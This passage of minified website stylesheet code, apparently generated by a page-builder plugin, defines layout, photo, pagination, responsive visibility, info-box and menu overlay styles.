auto;}.fl-icon-text {display: table-cell;text-align: left;padding-left: 15px;vertical-align: middle;}.fl-icon-text-empty {display: none;}.fl-icon-text *:last-child {margin: 0 !important;padding: 0 !important;}.fl-icon-text a {text-decoration: none;}.fl-icon-text span {display: block;}.fl-icon-text span.mce-edit-focus {min-width: 1px;}.fl-photo {line-height: 0;position: relative;}.fl-photo-align-left {text-align: left;}.fl-photo-align-center {text-align: center;}.fl-photo-align-right {text-align: right;}.fl-photo-content {display: inline-block;line-height: 0;position: relative;max-width: 100%;}.fl-photo-img-svg {width: 100%;}.fl-photo-content img {display: inline;height: auto;max-width: 100%;}.fl-photo-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-photo-caption {font-size: 13px;line-height: 18px;overflow: hidden;text-overflow: ellipsis;}.fl-photo-caption-below {padding-bottom: 20px;padding-top: 10px;}.fl-photo-caption-hover {background: rgba(0,0,0,0.7);bottom: 0;color: #fff;left: 0;opacity: 0;filter: alpha(opacity = 0);padding: 10px 15px;position: absolute;right: 0;-webkit-transition:opacity 0.3s ease-in;-moz-transition:opacity 0.3s ease-in;transition:opacity 0.3s ease-in;}.fl-photo-content:hover .fl-photo-caption-hover {opacity: 100;filter: alpha(opacity = 100);}.fl-builder-pagination,.fl-builder-pagination-load-more {padding: 40px 0;}.fl-builder-pagination ul.page-numbers {list-style: none;margin: 0;padding: 0;text-align: center;}.fl-builder-pagination li {display: inline-block;list-style: none;margin: 0;padding: 0;}.fl-builder-pagination li a.page-numbers,.fl-builder-pagination li span.page-numbers {border: 1px solid #e6e6e6;display: inline-block;padding: 5px 10px;margin: 0 0 5px;}.fl-builder-pagination li a.page-numbers:hover,.fl-builder-pagination li span.current {background: #f5f5f5;text-decoration: none;}.fl-slideshow,.fl-slideshow * {-webkit-box-sizing: content-box;-moz-box-sizing: content-box;box-sizing: content-box;}.fl-slideshow .fl-slideshow-image img {max-width: none !important;}.fl-slideshow-social {line-height: 0 !important;}.fl-slideshow-social * {margin: 0 !important;}.fl-builder-content .bx-wrapper .bx-viewport {background: transparent;border: none;box-shadow: none;-moz-box-shadow: none;-webkit-box-shadow: none;left: 0;}.mfp-wrap button.mfp-arrow,.mfp-wrap button.mfp-arrow:active,.mfp-wrap button.mfp-arrow:hover,.mfp-wrap button.mfp-arrow:focus {background: transparent !important;border: none !important;outline: none;position: absolute;top: 50%;box-shadow: none !important;-moz-box-shadow: none !important;-webkit-box-shadow: none !important;}.mfp-wrap .mfp-close,.mfp-wrap .mfp-close:active,.mfp-wrap .mfp-close:hover,.mfp-wrap .mfp-close:focus {background: transparent !important;border: none !important;outline: none;position: absolute;top: 0;box-shadow: none !important;-moz-box-shadow: none !important;-webkit-box-shadow: none !important;}.admin-bar .mfp-wrap .mfp-close,.admin-bar .mfp-wrap .mfp-close:active,.admin-bar .mfp-wrap .mfp-close:hover,.admin-bar .mfp-wrap .mfp-close:focus {top: 32px!important;}img.mfp-img {padding: 0;}.mfp-counter {display: none;}.mfp-wrap .mfp-preloader.fa {font-size: 30px;}.fl-form-field {margin-bottom: 15px;}.fl-form-field input.fl-form-error {border-color: #DD6420;}.fl-form-error-message {clear: both;color: #DD6420;display: none;padding-top: 8px;font-size: 12px;font-weight: lighter;}.fl-form-button-disabled {opacity: 0.5;}.fl-animation {opacity: 0;}.fl-builder-preview .fl-animation,.fl-builder-edit .fl-animation,.fl-animated {opacity: 1;}.fl-animated {animation-fill-mode: both;-webkit-animation-fill-mode: both;}.fl-button.fl-button-icon-animation i {width: 0 !important;opacity: 0;-ms-filter: "alpha(opacity=0)";transition: all 0.2s ease-out;-webkit-transition: all 0.2s ease-out;}.fl-button.fl-button-icon-animation:hover i {opacity: 1! important;-ms-filter: "alpha(opacity=100)";}.fl-button.fl-button-icon-animation i.fl-button-icon-after {margin-left: 0px !important;}.fl-button.fl-button-icon-animation:hover i.fl-button-icon-after {margin-left: 10px !important;}.fl-button.fl-button-icon-animation i.fl-button-icon-before {margin-right: 0 !important;}.fl-button.fl-button-icon-animation:hover i.fl-button-icon-before {margin-right: 20px !important;margin-left: -10px;}.single:not(.woocommerce).single-fl-builder-template .fl-content {width: 100%;}.fl-builder-layer {position: absolute;top:0;left:0;right: 0;bottom: 0;z-index: 0;pointer-events: none;overflow: hidden;}.fl-builder-shape-layer {z-index: 0;}.fl-builder-shape-layer.fl-builder-bottom-edge-layer {z-index: 1;}.fl-row-bg-overlay .fl-builder-shape-layer {z-index: 1;}.fl-row-bg-overlay .fl-builder-shape-layer.fl-builder-bottom-edge-layer {z-index: 2;}.fl-row-has-layers .fl-row-content {z-index: 1;}.fl-row-bg-overlay .fl-row-content {z-index: 2;}.fl-builder-layer > * {display: block;position: absolute;top:0;left:0;width: 100%;}.fl-builder-layer + .fl-row-content {position: relative;}.fl-builder-layer .fl-shape {fill: #aaa;stroke: none;stroke-width: 0;width:100%;}@supports (-webkit-touch-callout: inherit) {.fl-row.fl-row-bg-parallax .fl-row-content-wrap,.fl-row.fl-row-bg-fixed .fl-row-content-wrap {background-position: center !important;background-attachment: scroll !important;}}@supports (-webkit-touch-callout: none) {.fl-row.fl-row-bg-fixed .fl-row-content-wrap {background-position: center !important;background-attachment: scroll !important;}}.fl-row-fixed-width { max-width: 1200px; }.fl-row-content-wrap{margin-top: 0px;margin-right: 0px;margin-bottom: 0px;margin-left: 0px;}.fl-row-content-wrap{padding-top: 20px;padding-right: 20px;padding-bottom: 20px;padding-left: 20px;}.fl-col-content{margin-top: 0px;margin-right: 0px;margin-bottom: 0px;margin-left: 0px;}.fl-col-content{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.fl-module-content{margin-top: 20px;margin-right: 20px;margin-bottom: 20px;margin-left: 20px;}@media (max-width: 1200px) { body.fl-builder-ie-11 .fl-row.fl-row-full-height.fl-visible-xl,body.fl-builder-ie-11 .fl-row.fl-row-custom-height.fl-visible-xl {display: none !important;}.fl-visible-xl,.fl-visible-medium,.fl-visible-medium-mobile,.fl-visible-mobile,.fl-col-group .fl-visible-xl.fl-col,.fl-col-group .fl-visible-medium.fl-col,.fl-col-group .fl-visible-medium-mobile.fl-col,.fl-col-group .fl-visible-mobile.fl-col {display: none;}.fl-visible-desktop,.fl-visible-desktop-medium,.fl-visible-large,.fl-visible-large-medium,.fl-col-group .fl-visible-desktop.fl-col,.fl-col-group .fl-visible-desktop-medium.fl-col,.fl-col-group .fl-visible-large.fl-col,.fl-col-group .fl-visible-large-medium.fl-col {display: block;}.fl-col-group-equal-height .fl-visible-desktop.fl-col,.fl-col-group-equal-height .fl-visible-desktop-medium.fl-col,.fl-col-group-equal-height .fl-visible-large.fl-col,.fl-col-group-equal-height .fl-visible-large-medium.fl-col {display: flex;} }@media (max-width: 992px) { body.fl-builder-ie-11 .fl-row.fl-row-full-height.fl-visible-xl,body.fl-builder-ie-11 .fl-row.fl-row-custom-height.fl-visible-xl,body.fl-builder-ie-11 .fl-row.fl-row-full-height.fl-visible-desktop,body.fl-builder-ie-11 .fl-row.fl-row-custom-height.fl-visible-desktop,body.fl-builder-ie-11 .fl-row.fl-row-full-height.fl-visible-large,body.fl-builder-ie-11 .fl-row.fl-row-custom-height.fl-visible-large {display: none !important;}.fl-visible-xl,.fl-visible-desktop,.fl-visible-large,.fl-visible-mobile,.fl-col-group .fl-visible-xl.fl-col,.fl-col-group .fl-visible-desktop.fl-col,.fl-col-group .fl-visible-large.fl-col,.fl-col-group .fl-visible-mobile.fl-col {display: none;}.fl-visible-desktop-medium,.fl-visible-large-medium,.fl-visible-medium,.fl-visible-medium-mobile,.fl-col-group .fl-visible-desktop-medium.fl-col,.fl-col-group .fl-visible-large-medium.fl-col,.fl-col-group .fl-visible-medium.fl-col,.fl-col-group .fl-visible-medium-mobile.fl-col {display: block;}.fl-col-group-equal-height .fl-visible-desktop-medium.fl-col,.fl-col-group-equal-height .fl-visible-large-medium.fl-col,.fl-col-group-equal-height .fl-visible-medium.fl-col,.fl-col-group-equal-height .fl-visible-medium-mobile.fl-col {display: flex;} }@media (max-width: 768px) { body.fl-builder-ie-11 .fl-row.fl-row-full-height.fl-visible-xl,body.fl-builder-ie-11 .fl-row.fl-row-custom-height.fl-visible-xl,body.fl-builder-ie-11 .fl-row.fl-row-full-height.fl-visible-desktop,body.fl-builder-ie-11 .fl-row.fl-row-custom-height.fl-visible-desktop,body.fl-builder-ie-11 .fl-row.fl-row-full-height.fl-visible-desktop-medium,body.fl-builder-ie-11 .fl-row.fl-row-custom-height.fl-visible-desktop-medium,body.fl-builder-ie-11 .fl-row.fl-row-full-height.fl-visible-large,body.fl-builder-ie-11 .fl-row.fl-row-custom-height.fl-visible-large,body.fl-builder-ie-11 .fl-row.fl-row-full-height.fl-visible-large-medium,body.fl-builder-ie-11 .fl-row.fl-row-custom-height.fl-visible-large-medium {display: none !important;}.fl-visible-xl,.fl-visible-desktop,.fl-visible-desktop-medium,.fl-visible-large,.fl-visible-large-medium,.fl-visible-medium,.fl-col-group .fl-visible-xl.fl-col,.fl-col-group .fl-visible-desktop.fl-col,.fl-col-group .fl-visible-desktop-medium.fl-col,.fl-col-group .fl-visible-large-medium.fl-col,.fl-col-group .fl-visible-medium.fl-col,.fl-col-group-equal-height .fl-visible-xl.fl-col,.fl-col-group-equal-height .fl-visible-desktop.fl-col,.fl-col-group-equal-height .fl-visible-desktop-medium.fl-col,.fl-col-group-equal-height .fl-visible-large-medium.fl-col,.fl-col-group-equal-height .fl-visible-medium.fl-col {display: none;}.fl-visible-medium-mobile,.fl-visible-mobile,.fl-col-group .fl-visible-medium-mobile.fl-col,.fl-col-group .fl-visible-mobile.fl-col {display: block;}.fl-row-content-wrap {background-attachment: scroll !important;}.fl-row-bg-parallax .fl-row-content-wrap {background-attachment: scroll !important;background-position: center center !important;}.fl-col-group.fl-col-group-equal-height {display: block;}.fl-col-group.fl-col-group-equal-height.fl-col-group-custom-width {display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;}.fl-col-group.fl-col-group-responsive-reversed {display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -moz-flex;display: -webkit-flex;display: flex;flex-wrap: wrap-reverse;-webkit-flex-wrap: wrap-reverse;-ms-box-orient: horizontal;}.fl-col-group.fl-col-group-responsive-reversed .fl-col {-webkit-box-flex: 0 0 100%;-moz-box-flex: 0 0 100%;-webkit-flex: 0 0 100%;-ms-flex: 0 0 100%;flex: 0 0 100%;min-width: 0;}.fl-col {clear: both;float: none;margin-left: auto;margin-right: auto;width: auto !important;}.fl-col-small:not(.fl-col-small-full-width) {max-width: 400px;}.fl-block-col-resize {display:none;}.fl-row[data-node] .fl-row-content-wrap {margin: 0;padding-left: 0;padding-right: 0;}.fl-row[data-node] .fl-bg-video,.fl-row[data-node] .fl-bg-slideshow {left: 0;right: 0;}.fl-col[data-node] .fl-col-content {margin: 0;padding-left: 0;padding-right: 0;} }.fl-node-1fvsw640jpk2 > .fl-row-content-wrap {background-color: #777777;border-style: solid;border-width: 0;background-clip: border-box;border-color: #636363;border-bottom-width: 1px;}.fl-node-1fvsw640jpk2 .fl-row-content {max-width: 1572px;} .fl-node-1fvsw640jpk2 > .fl-row-content-wrap {padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}@media ( max-width: 992px ) { .fl-node-1fvsw640jpk2.fl-row > .fl-row-content-wrap {padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}}@media ( max-width: 768px ) { .fl-node-1fvsw640jpk2.fl-row > .fl-row-content-wrap {padding-top:10px;padding-right:10px;padding-bottom:10px;padding-left:10px;}}.fl-node-wotm3z2k1ges {width: 17%;}@media(max-width: 768px) {.fl-builder-content .fl-node-wotm3z2k1ges {width: 50% !important;max-width: none;clear: none;float: left;}}.fl-node-cbx70jkwqrdl {color: #dfef00;}.fl-builder-content .fl-node-cbx70jkwqrdl *:not(span):not(input):not(textarea):not(select):not(a):not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(.fl-menu-mobile-toggle) {color: #dfef00;}.fl-builder-content .fl-node-cbx70jkwqrdl a {color: #dfef00;}.fl-builder-content .fl-node-cbx70jkwqrdl a:hover {color: #dfef00;}.fl-builder-content .fl-node-cbx70jkwqrdl h1,.fl-builder-content .fl-node-cbx70jkwqrdl h2,.fl-builder-content .fl-node-cbx70jkwqrdl h3,.fl-builder-content .fl-node-cbx70jkwqrdl h4,.fl-builder-content .fl-node-cbx70jkwqrdl h5,.fl-builder-content .fl-node-cbx70jkwqrdl h6,.fl-builder-content .fl-node-cbx70jkwqrdl h1 a,.fl-builder-content .fl-node-cbx70jkwqrdl h2 a,.fl-builder-content .fl-node-cbx70jkwqrdl h3 a,.fl-builder-content .fl-node-cbx70jkwqrdl h4 a,.fl-builder-content .fl-node-cbx70jkwqrdl h5 a,.fl-builder-content .fl-node-cbx70jkwqrdl h6 a {color: #dfef00;}.fl-node-cbx70jkwqrdl {width: 44%;}.fl-node-cbx70jkwqrdl > .fl-col-content {background-color: #757575;}@media(max-width: 992px) {.fl-builder-content .fl-node-cbx70jkwqrdl {width: 50% !important;max-width: none;-webkit-box-flex: 0 1 auto;-moz-box-flex: 0 1 auto;-webkit-flex: 0 1 auto;-ms-flex: 0 1 auto;flex: 0 1 auto;}}.fl-node-jcful82zyas0 {width: 10%;}@media(max-width: 992px) {.fl-builder-content .fl-node-jcful82zyas0 {width: 40% !important;max-width: none;-webkit-box-flex: 0 1 auto;-moz-box-flex: 0 1 auto;-webkit-flex: 0 1 auto;-ms-flex: 0 1 auto;flex: 0 1 auto;}}.fl-node-rsafocd9xn26 {width: 8%;}.fl-node-98i2qowf40bt {width: 20%;}.fl-node-98i2qowf40bt > .fl-col-content {background-color: rgba(226,226,226,0.5);}body a.infobox-title-link {text-decoration: none;}body h1.uabb-infobox-title,body h2.uabb-infobox-title,body h3.uabb-infobox-title,body h4.uabb-infobox-title,body h5.uabb-infobox-title,body h6.uabb-infobox-title,.uabb-infobox-content .uabb-infobox-title-prefix {margin: 0;padding: 0;}.uabb-module-content .uabb-text-editor :not(a) {color: inherit;}.uabb-module-content .uabb-text-editor :not(i) {font-family: inherit;}.uabb-module-content .uabb-text-editor :not(h1):not(h2):not(h3):not(h4):not(h5):not(h6) {font-size: inherit;line-height: inherit;}.uabb-module-content .uabb-text-editor :not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(strong):not(b):not(i) {font-weight: inherit;}.uabb-infobox-content .uabb-infobox-text p:last-of-type {margin-bottom: 0;}.uabb-infobox-content .uabb-infobox-text p {padding: 0 0 10px;}.fl-builder-content .uabb-infobox-text h1,.fl-builder-content .uabb-infobox-text h2,.fl-builder-content .uabb-infobox-text h3,.fl-builder-content .uabb-infobox-text h4,.fl-builder-content .uabb-infobox-text h5,.fl-builder-content .uabb-infobox-text h6 {margin: 0;}.infobox-icon-above-title .uabb-infobox-left-right-wrap,.infobox-icon-below-title .uabb-infobox-left-right-wrap,.infobox-photo-above-title .uabb-infobox-left-right-wrap,.infobox-photo-below-title .uabb-infobox-left-right-wrap {display: block;min-width: 100%;width: 100%;}.infobox-icon-above-title .uabb-icon,.infobox-icon-below-title .uabb-icon,.infobox-photo-above-title .uabb-imgicon-wrap {display: block;}.infobox-icon-left-title .uabb-infobox-title,.infobox-icon-right-title .uabb-infobox-title,.infobox-icon-left-title .uabb-imgicon-wrap,.infobox-icon-right-title .uabb-imgicon-wrap,.infobox-photo-left-title .uabb-infobox-title,.infobox-photo-right-title .uabb-infobox-title,.infobox-photo-left-title .uabb-imgicon-wrap,.infobox-photo-right-title .uabb-imgicon-wrap {display: inline-block;vertical-align: middle;}.infobox-icon-left-title .left-title-image,.infobox-icon-right-title .right-title-image,.infobox-icon-left .uabb-infobox-left-right-wrap,.infobox-icon-right .uabb-infobox-left-right-wrap,.infobox-photo-left .uabb-infobox-left-right-wrap,.infobox-photo-right .uabb-infobox-left-right-wrap {display: inline-block;width: 100%;}.infobox-icon-left-title .uabb-imgicon-wrap,.infobox-icon-left .uabb-imgicon-wrap,.infobox-photo-left-title .uabb-imgicon-wrap,.infobox-photo-left .uabb-imgicon-wrap {margin-right: 20px;}.infobox-icon-right-title .uabb-imgicon-wrap,.infobox-icon-right .uabb-imgicon-wrap,.infobox-photo-right-title .uabb-imgicon-wrap,.infobox-photo-right .uabb-imgicon-wrap {margin-left: 20px;}.infobox-icon-left .uabb-imgicon-wrap,.infobox-icon-right .uabb-imgicon-wrap,.infobox-icon-left .uabb-infobox-content,.infobox-icon-right .uabb-infobox-content,.infobox-photo-left .uabb-imgicon-wrap,.infobox-photo-right .uabb-imgicon-wrap,.infobox-photo-left .uabb-infobox-content,.infobox-photo-right .uabb-infobox-content {display: inline-block;vertical-align: top;}.infobox-photo-below-title .uabb-imgicon-wrap {display: block;margin: 10px 0 15px;}.infobox-photo-left-title .uabb-infobox-title-wrap,.infobox-icon-left-title .uabb-infobox-title-wrap,.infobox-photo-right-title .uabb-infobox-title-wrap,.infobox-icon-right-title .uabb-infobox-title-wrap {vertical-align: middle;}.fl-module-info-box .fl-module-content {display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-box-orient: vertical;-webkit-box-direction: normal;-webkit-flex-direction: column;-ms-flex-direction: column;flex-direction: column;flex-shrink: 1;}.fl-module-info-box .uabb-separator-parent {line-height: 0;}.fl-module-info-box .uabb-infobox-module-link {position: absolute;width: 100%;height: 100%;left: 0;top: 0;bottom: 0;right: 0;z-index: 4;}@media (max-width: 768px) { .infobox-photo-left,.infobox-photo-right {display: block;}.infobox-photo-left .infobox-photo,.infobox-photo-left-text .infobox-photo {display: block;margin-bottom: 15px;padding-left: 0;padding-right: 0;width: auto;}.infobox-photo-right .infobox-photo,.infobox-photo-right-text .infobox-photo {display: block;margin-top: 25px;padding-left: 0;padding-right: 0;width: auto;}.infobox-photo-left .infobox-content,.infobox-photo-left-text .infobox-content,.infobox-photo-right .infobox-content,.infobox-photo-right-text .infobox-content {display: block;width: auto;} }.fl-node-r0bv4x7k3ga8 {width: 100%;}.fl-node-r0bv4x7k3ga8 .uabb-imgicon-wrap {text-align: ;}.fl-node-r0bv4x7k3ga8 .uabb-image .uabb-photo-img {width: 170px;}.fl-node-r0bv4x7k3ga8 .uabb-image .uabb-image-content{}@media ( max-width: 992px ) {.fl-node-r0bv4x7k3ga8 .uabb-imgicon-wrap {text-align: ;}}@media ( max-width: 768px ) {.fl-node-r0bv4x7k3ga8 .uabb-imgicon-wrap {text-align: ;}}.fl-node-r0bv4x7k3ga8 .uabb-icon-wrap .uabb-icon i {}.fl-builder-content .fl-node-r0bv4x7k3ga8 .uabb-imgicon-wrap {vertical-align: middle;}.fl-builder-content .fl-node-r0bv4x7k3ga8 .uabb-infobox-content {vertical-align: middle;}.fl-node-r0bv4x7k3ga8 .uabb-imgicon-wrap {margin: 0;}.fl-node-r0bv4x7k3ga8 .uabb-infobox {}.fl-node-r0bv4x7k3ga8 .infobox-left,.fl-node-r0bv4x7k3ga8 .uabb-infobox .uabb-separator {text-align: left;}.fl-builder-content .fl-node-r0bv4x7k3ga8 .uabb-infobox-title {margin-top: 3px;margin-bottom: 8px;}.fl-builder-content .fl-node-r0bv4x7k3ga8 .uabb-infobox-title-prefix {margin-top: 0px;}.fl-node-r0bv4x7k3ga8 h3.uabb-infobox-title,.fl-node-r0bv4x7k3ga8 h3.uabb-infobox-title span a,.fl-node-r0bv4x7k3ga8 h3.uabb-infobox-title * {color: #980204}.fl-builder-content .fl-node-r0bv4x7k3ga8 .uabb-infobox-text {margin-top: 0px;margin-bottom: 0px;}.fl-node-r0bv4x7k3ga8 .uabb-infobox-text {color:#808080;}.fl-node-r0bv4x7k3ga8 .infobox-left .uabb-imgicon-wrap {margin-right: 20px;}.fl-builder-content .fl-node-r0bv4x7k3ga8 .uabb-imgicon-wrap {margin-top: 0px;margin-bottom: 0px;}.fl-builder-content .fl-node-r0bv4x7k3ga8 .uabb-infobox-title-prefix {}.fl-builder-content .fl-node-r0bv4x7k3ga8 .uabb-infobox {position: relative;}.fl-node-r0bv4x7k3ga8 .uabb-infobox-module-link:hover ~ .uabb-infobox-content .uabb-imgicon-wrap i,.fl-node-r0bv4x7k3ga8 .uabb-infobox-module-link:hover ~ .uabb-infobox-content .uabb-imgicon-wrap i:before,.fl-node-r0bv4x7k3ga8 .uabb-infobox-module-link:hover ~ .uabb-imgicon-wrap i,.fl-node-r0bv4x7k3ga8 .uabb-infobox-module-link:hover ~ .uabb-imgicon-wrap i:before {color : ;}.fl-node-r0bv4x7k3ga8 .uabb-infobox-module-link:hover ~ .uabb-infobox-content .uabb-imgicon-wrap i,.fl-node-r0bv4x7k3ga8 .uabb-infobox-module-link:hover ~ .uabb-imgicon-wrap i {background-color: ;}.fl-node-r0bv4x7k3ga8 .uabb-infobox-module-link:hover ~ .uabb-infobox-content .uabb-imgicon-wrap img,.fl-node-r0bv4x7k3ga8 .uabb-infobox-module-link:hover ~ .uabb-infobox-content .uabb-imgicon-wrap img:before,.fl-node-r0bv4x7k3ga8 .uabb-infobox-module-link:hover ~ .uabb-imgicon-wrap img,.fl-node-r0bv4x7k3ga8 .uabb-infobox-module-link:hover ~ .uabb-imgicon-wrap img:before {background-color: ;}.fl-node-r0bv4x7k3ga8 .uabb-infobox-module-link:hover ~ .uabb-infobox-content .uabb-imgicon-wrap .uabb-image-content,.fl-node-r0bv4x7k3ga8 .uabb-infobox-module-link:hover ~ .uabb-imgicon-wrap .uabb-image-content {}.fl-node-r0bv4x7k3ga8 .uabb-infobox {text-align: left;}.fl-builder-content .fl-node-r0bv4x7k3ga8 .infobox-photo-left .uabb-infobox-content{width: calc(100% - 190px);}@media (max-width: 992px) { .fl-builder-content .fl-node-r0bv4x7k3ga8 .uabb-infobox {;}}@media (max-width: 768px) { .fl-builder-content .fl-node-r0bv4x7k3ga8 .uabb-infobox {;}.fl-builder-content .fl-node-r0bv4x7k3ga8 .uabb-infobox-left-right-wrap .uabb-imgicon-wrap {padding: 0;margin-bottom: 20px;}.fl-builder-content .fl-node-r0bv4x7k3ga8 .uabb-infobox .uabb-infobox-left-right-wrap .uabb-infobox-content,.fl-builder-content .fl-node-r0bv4x7k3ga8 .uabb-infobox .uabb-infobox-left-right-wrap .uabb-imgicon-wrap {display: block;width: 100%;text-align: center;}.fl-builder-content .fl-node-r0bv4x7k3ga8 .uabb-reverse-order .uabb-infobox-left-right-wrap,.fl-builder-content .fl-node-r0bv4x7k3ga8 .uabb-reverse-order .uabb-infobox-left-right-wrap {display: inline-flex;flex-direction: column-reverse;}.fl-builder-content .fl-node-r0bv4x7k3ga8 .uabb-infobox.infobox-left .uabb-imgicon-wrap,.fl-builder-content .fl-node-r0bv4x7k3ga8 .uabb-infobox.infobox-right .uabb-imgicon-wrap {margin-left: 0;margin-right: 0;}.fl-node-r0bv4x7k3ga8 .infobox-responsive- {text-align: ;}.fl-node-r0bv4x7k3ga8 .uabb-infobox {text-align: left;}.fl-builder-content .fl-node-r0bv4x7k3ga8 .infobox-photo-left .uabb-infobox-content{width: calc(100% - 190px);}}.fl-node-r0bv4x7k3ga8 .uabb-infobox-title {font-size: 21px;} .fl-node-r0bv4x7k3ga8 > .fl-module-content {margin-right:0px;}.fl-builder-content .fl-rich-text strong {font-weight: bold;}.fl-builder-content .fl-node-9rin2j781vkq .fl-module-content .fl-rich-text,.fl-builder-content .fl-node-9rin2j781vkq .fl-module-content .fl-rich-text * {color: #ede500;}.fl-builder-content .fl-node-9rin2j781vkq .fl-rich-text, .fl-builder-content .fl-node-9rin2j781vkq .fl-rich-text *:not(b, strong) {font-size: 25px;}.uabb-creative-menu ul,.uabb-creative-menu li {list-style: none !important;margin: 0;padding: 0;}.uabb-creative-menu .menu:before,.uabb-creative-menu .menu:after {content: '';display: table;clear: both;}.uabb-creative-menu .menu {position: relative;padding-left: 0;}.uabb-creative-menu li {position: relative;}.uabb-creative-menu a {display: block;line-height: 1;text-decoration: none;}.uabb-creative-menu .menu a {box-shadow: none;}.uabb-creative-menu a:hover {text-decoration: none;}.uabb-creative-menu .sub-menu {min-width: 220px;margin: 0;}.uabb-creative-menu-horizontal {font-size: 0;}.uabb-creative-menu-horizontal li,.uabb-creative-menu-horizontal > li {font-size: medium;}.uabb-creative-menu-horizontal > li > .uabb-has-submenu-container > a > span.menu-item-text {display: inline-block;}.fl-module[data-node] .uabb-creative-menu .uabb-creative-menu-expanded .sub-menu {background-color: transparent;-webkit-box-shadow: none;-ms-box-shadow: none;box-shadow: none;}.uabb-creative-menu .uabb-has-submenu:focus,.uabb-creative-menu .uabb-has-submenu .sub-menu:focus,.uabb-creative-menu .uabb-has-submenu-container:focus {outline: 0;}.uabb-creative-menu .uabb-has-submenu-container {position: relative;}.uabb-creative-menu .uabb-creative-menu-accordion .uabb-has-submenu > .sub-menu {display: none;}.uabb-creative-menu .uabb-menu-toggle {cursor: pointer;}.uabb-creative-menu .uabb-toggle-arrows .uabb-menu-toggle:before,.uabb-creative-menu .uabb-toggle-none .uabb-menu-toggle:before {border-color: #333;}.uabb-creative-menu .uabb-menu-expanded .uabb-menu-toggle {display: none;}ul.uabb-creative-menu-horizontal li.mega-menu {position: static;}ul.uabb-creative-menu-horizontal li.mega-menu > ul.sub-menu {top: inherit !important;left: 0 !important;right: 0 !important;width: 100%;}ul.uabb-creative-menu-horizontal li.mega-menu.uabb-has-submenu:hover > ul.sub-menu,ul.uabb-creative-menu-horizontal li.mega-menu.uabb-has-submenu.focus > ul.sub-menu {display: flex !important;}ul.uabb-creative-menu-horizontal li.mega-menu > ul.sub-menu li {border-color: transparent;}ul.uabb-creative-menu-horizontal li.mega-menu > ul.sub-menu > li {width: 100%;}ul.uabb-creative-menu-horizontal li.mega-menu > ul.sub-menu > li > .uabb-has-submenu-container a {font-weight: bold;}ul.uabb-creative-menu-horizontal li.mega-menu > ul.sub-menu > li > .uabb-has-submenu-container a:hover {background: transparent;}ul.uabb-creative-menu-horizontal li.mega-menu > ul.sub-menu .uabb-menu-toggle {display: none;}ul.uabb-creative-menu-horizontal li.mega-menu > ul.sub-menu ul.sub-menu {background: transparent;-webkit-box-shadow: none;-ms-box-shadow: none;box-shadow: none;display: block;min-width: 0;opacity: 1;padding: 0;position: static;visibility: visible;}.uabb-creative-menu-mobile-toggle {position: relative;padding: 8px;background-color: transparent;border: none;color: #333;border-radius: 0;cursor: pointer;display: inline-block;z-index: 5;}.uabb-creative-menu-mobile-toggle.text {width: auto;text-align: center;}.uabb-creative-menu-mobile-toggle.hamburger .uabb-creative-menu-mobile-toggle-label,.uabb-creative-menu-mobile-toggle.hamburger-label .uabb-creative-menu-mobile-toggle-label {display: inline-block;margin-left: 10px;vertical-align: middle;}.uabb-creative-menu-mobile-toggle.hamburger .uabb-svg-container,.uabb-creative-menu-mobile-toggle.hamburger-label .uabb-svg-container {display: inline-block;position: relative;width: 1.4em;height: 1.4em;vertical-align: middle;}.uabb-creative-menu-mobile-toggle.hamburger .hamburger-menu,.uabb-creative-menu-mobile-toggle.hamburger-label .hamburger-menu {position: absolute;top: 0;left: 0;right: 0;bottom: 0;}.uabb-creative-menu-mobile-toggle.hamburger .hamburger-menu rect,.uabb-creative-menu-mobile-toggle.hamburger-label .hamburger-menu rect {fill: currentColor;}.uabb-creative-menu.off-canvas .uabb-off-canvas-menu .uabb-menu-close-btn {width: 20px;height: 10px;position: absolute;right: 20px;top: 20px;cursor: pointer;display: block;z-index: 99;}.uabb-creative-menu-mobile-toggle:focus{outline: thin dotted;}.uabb-creative-menu .uabb-menu-overlay {position: fixed;width: 100%;height: 100%;top: 0;left: 0;background: rgba(0,0,0,0.8);z-index: 99999;overflow-y: auto;overflow-x: hidden;}.uabb-creative-menu .uabb-menu-overlay > ul.menu {text-align: center;position: relative;top: 50%;width: 40%;height: 60%;margin: 0 auto;-webkit-transform: translateY(-50%);transform: translateY(-50%);}.uabb-creative-menu .uabb-overlay-fade {opacity: 0;visibility: hidden;-webkit-transition: opacity 0.5s, visibility 0s 0.5s;transition: opacity 0.5s, visibility 0s 0.5s;}.uabb-creative-menu.menu-open .uabb-overlay-fade {opacity: 1;visibility: visible;-webkit-transition: opacity 0.5s;transition: opacity 0.5s;}.uabb-creative-menu .uabb-overlay-slide-down {visibility: hidden;-webkit-transform: translateY(-100%);transform: translateY(-100%);-webkit-transition: -webkit-transform 0.4s ease-in-out, visibility 0s 0.4s;transition: transform 0.4s ease-in-out, visibility 0s 0.4s;}.uabb-creative-menu.menu-open .uabb-overlay-slide-down {visibility: visible;-webkit-transform: translateY(0%);transform: translateY(0%);-webkit-transition: -webkit-transform 0.4s ease-in-out;transition: transform 0.4s ease-in-out;}.uabb-creative-menu .uabb-overlay-scale {visibility: hidden;opacity: 0;-webkit-transform: scale(0.9);transform: scale(0.9);-webkit-transition: -webkit-transform 0.2s, opacity 0.2s, visibility 0s 0.2s;transition: transform 0.2s, opacity 0.2s, visibility 0s 0.2s;}.uabb-creative-menu.menu-open .uabb-overlay-scale {visibility: visible;opacity: 1;-webkit-transform: scale(1);transform: scale(1);-webkit-transition: -webkit-transform 0.4s, opacity 0.4s;transition: transform 0.4s, opacity 0.4s;}.uabb-creative-menu .uabb-overlay-door {visibility: hidden;width: 0;left: 50%;-webkit-transform: translateX(-50%);transform: translateX(-50%);-webkit-transition: width 0.5s 0.3s, visibility 0s 0.8s;transition: width 0.5s 0.3s, visibility 0s 0.8s;}.uabb-creative-menu.menu-open .uabb-overlay-door {visibility: visible;width: 100%;-webkit-transition: width 0.5s;transition: width 0.5s;}.uabb-creative-menu .uabb-overlay-door > ul.menu {left: 0;right: 0;transform: translateY(-50%);}.uabb-creative-menu .uabb-overlay-door > 